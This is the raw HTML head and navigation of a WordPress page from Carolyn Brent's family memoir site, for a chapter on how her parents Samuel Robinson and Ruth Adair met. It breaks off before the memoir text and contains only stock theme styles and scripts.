

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/
body_size: 22372
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://carolynbrent.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Samuel H. Robinson Meets Ruth Smilie Adair, or  How I Came to Be &#8211; Memoirs of a Lifetime</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Memoirs of a Lifetime &raquo; Feed" href="https://carolynbrent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Memoirs of a Lifetime &raquo; Comments Feed" href="https://carolynbrent.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Memoirs of a Lifetime &raquo; Samuel H. Robinson Meets Ruth Smilie Adair, or  How I Came to&nbsp;Be Comments Feed" href="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carolynbrent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='twentyfifteen-jetpack-css' href='https://carolynbrent.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentyfifteen.css?ver=14.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://carolynbrent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://carolynbrent.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://carolynbrent.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://carolynbrent.com/wp-content/themes/twentyfifteen/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://carolynbrent.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://carolynbrent.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://carolynbrent.com/wp-content/themes/carolyn/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://carolynbrent.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240715' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolynbrent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolynbrent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="https://carolynbrent.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20250303" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolynbrent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carolynbrent.com/wp-json/wp/v2/pages/408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolynbrent.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/" />
<link rel='shortlink' href='https://wp.me/P8fhI7-6A' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carolynbrent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolynbrent.com%2Fsamuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carolynbrent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolynbrent.com%2Fsamuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="description" content="My father’s family escaped from Russia during the pogroms and settled in Los Angeles. My father, Sam, did not want to be Bar Mitsvah’d so he ran away from home before he was thirteen. He found his way to a farm in Oregon, told them he was an orphan, and the owners took him in&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Samuel H. Robinson Meets Ruth Smilie Adair, or  How I Came to&nbsp;Be" />
<meta property="og:url" content="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/" />
<meta property="og:description" content="My father’s family escaped from Russia during the pogroms and settled in Los Angeles. My father, Sam, did not want to be Bar Mitsvah’d so he ran away from home before he was thirteen. He found his …" />
<meta property="article:published_time" content="2015-01-14T19:20:53+00:00" />
<meta property="article:modified_time" content="2017-04-27T01:10:06+00:00" />
<meta property="og:site_name" content="Memoirs of a Lifetime" />
<meta property="og:image" content="http://carolynbrent.com/wp-content/uploads/2015/01/B-Ruth-weighing-1914.png" />
<meta property="og:image:width" content="740" />
<meta property="og:image:height" content="445" />
<meta property="og:image:alt" content="Ruth, in 1914, weighing the horse-drawn wagons at the Celite mine." />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Samuel H. Robinson Meets Ruth Smilie Adair, or  How I Came to&nbsp;Be" />
<meta name="twitter:image" content="http://carolynbrent.com/wp-content/uploads/2015/01/B-Ruth-weighing-1914.png?w=640" />
<meta name="twitter:image:alt" content="Ruth, in 1914, weighing the horse-drawn wagons at the Celite mine." />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="wp-singular page-template-default page page-id-408 wp-embed-responsive wp-theme-twentyfifteen wp-child-theme-carolyn">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://carolynbrent.com/" rel="home" >Memoirs of a Lifetime</a></p>
												<p class="site-description">by Carolyn Brent</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://carolynbrent.com/">Home</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://carolynbrent.com/preamble/">Preamble</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://carolynbrent.com/tales-from-the-veranda/" title="HasSubs">Family&nbsp;Lore</a>
<ul class="sub-menu">
